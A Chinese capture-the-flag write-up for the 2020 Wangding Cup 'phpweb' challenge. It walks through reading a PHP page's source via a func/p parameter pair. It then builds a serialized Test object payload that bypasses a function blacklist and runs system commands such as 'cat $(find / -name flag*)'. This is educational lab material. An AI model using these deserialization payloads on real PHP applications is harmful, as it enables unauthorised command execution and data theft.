[网鼎杯 2020 朱雀组]phpweb 1
1.发现
1.1打开题目地址发现网页一直在刷新,时间一直变。


1.2用burp抓包,发现传入了两个参数,并且前面是函数,后面是格式
猜测func来执行p。
2.步骤
2.1我们传入func=file_get_contents&p=index.php,得到源码。

<?php $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents"); function gettime($func, $p) { $result = call_user_func($func, $p); $a= gettype($result); if ($a == "string") { return $result; } else {return "";} } class Test { var $p = "Y-m-d h:i:s a"; var $func = "date"; function __destruct() { if ($this->func != "") { echo gettime($this->func, $this->p); } } } $func = $_REQUEST["func"]; $p = $_REQUEST["p"]; if ($func != null) { $func = strtolower($func); if (!in_array($func,$disable_fun)) { echo gettime($func, $p); }else { die("Hacker..."); } } ?>
2.2理解代码意思,发现对参数进行了严格过虑,但存在反序列化漏洞。
class Test { var $p = "Y-m-d h:i:s a"; var $func = "date"; function __destruct() { if ($this->func != "") { echo gettime($this->func, $this->p); } } }
2.3构造反序列化代码:O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";},发现执行成功。


2.4构造payload:func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name flag*)";s:4:"func";s:6:"system";}
得到flag。
3.借鉴
【网鼎杯 2020 朱雀组】phpweb - 灰信网(软件开发博客聚合) (freesion.com)
(36条消息) [网鼎杯 2020 朱雀组]phpweb_missht0的博客-CSDN博客
4.知识点
反序列化
call_user_func函数
- call_user_func(函数, 参数),返回值为函数执行参数后的结果
寻找flag常用命令
- system(‘ls’) : 列举当前目录下的所有文件
- system(“find / -name flag*”):查找所有文件名匹配flag*的文件
- system(“cat $(find / -name flag*)”):打印所有文件名匹配flag*的文件


 浙公网安备 33010602011771号
浙公网安备 33010602011771号